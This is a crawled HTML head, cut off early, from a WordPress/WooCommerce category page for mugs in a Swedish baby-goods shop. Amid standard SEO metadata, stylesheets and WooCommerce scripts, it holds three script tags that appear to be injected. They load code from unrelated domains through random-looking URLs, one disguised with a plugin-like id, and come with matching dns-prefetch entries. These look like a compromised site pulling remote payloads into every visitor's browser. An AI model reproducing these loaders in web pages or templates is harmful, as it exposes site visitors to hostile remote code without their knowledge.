

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfrog.se/produkt-kategori/doppresenter/muggar/
body_size: 15217
content:
<!DOCTYPE html>
<html lang="sv-SE" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Muggar - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.</title>
	<meta name="description" content="Fin Muggar Bra pris. Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<link rel="canonical" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Muggar - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="og:description" content="Fin Muggar Bra pris. Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<meta property="og:url" content="https://babyfrog.se/produkt-kategori/doppresenter/muggar/" />
	<meta property="og:site_name" content="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/","url":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/","name":"Muggar - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","isPartOf":{"@id":"https://babyfrog.se/#website"},"primaryImageOfPage":{"@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/#primaryimage"},"image":{"@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/#primaryimage"},"thumbnailUrl":"https://babyfrog.se/wp-content/uploads/2024/06/450056bamse.jpg","description":"Fin Muggar Bra pris. Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea.","breadcrumb":{"@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/#primaryimage","url":"https://babyfrog.se/wp-content/uploads/2024/06/450056bamse.jpg","contentUrl":"https://babyfrog.se/wp-content/uploads/2024/06/450056bamse.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://babyfrog.se/produkt-kategori/doppresenter/muggar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://babyfrog.se/"},{"@type":"ListItem","position":2,"name":"Doppresenter","item":"https://babyfrog.se/produkt-kategori/doppresenter/"},{"@type":"ListItem","position":3,"name":"Muggar"}]},{"@type":"WebSite","@id":"https://babyfrog.se/#website","url":"https://babyfrog.se/","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","description":"Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!","publisher":{"@id":"https://babyfrog.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babyfrog.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://babyfrog.se/#organization","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","url":"https://babyfrog.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#/schema/logo/image/","url":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","contentUrl":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","width":525,"height":143,"caption":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer."},"image":{"@id":"https://babyfrog.se/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Webbflöde" href="https://babyfrog.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde" href="https://babyfrog.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webbflöde för Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Muggar, Kategori" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Observera: MonsterInsights är för närvarande inte konfigurerat på denna webbplats. Webbplatsägaren måste autentisera med Google Analytics i MonsterInsights inställningspanel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyfrog.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mgwc-style-frontend-css' href='https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/css/mgwoocommercecat.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyfrog.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://babyfrog.se/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.19' media='' />
<link rel='stylesheet' id='bloglo-woocommerce-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://babyfrog.se/wp-content/uploads/bloglo/dynamic-styles.css?ver=1769800387' media='all' />
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/babyfrog.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<!--[if IE]>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.19" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://babyfrog.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfrog.se/wp-json/wp/v2/product_cat/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfrog.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.4" />
<meta name="theme-color" content="#b0e02c">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" />
</head>

<body class="archive tax-product_cat term-muggar term-87 wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate theme-bloglo wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js bloglo-layout__fw-stretched bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-blog-horizontal bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__left-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility product-columns-4">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
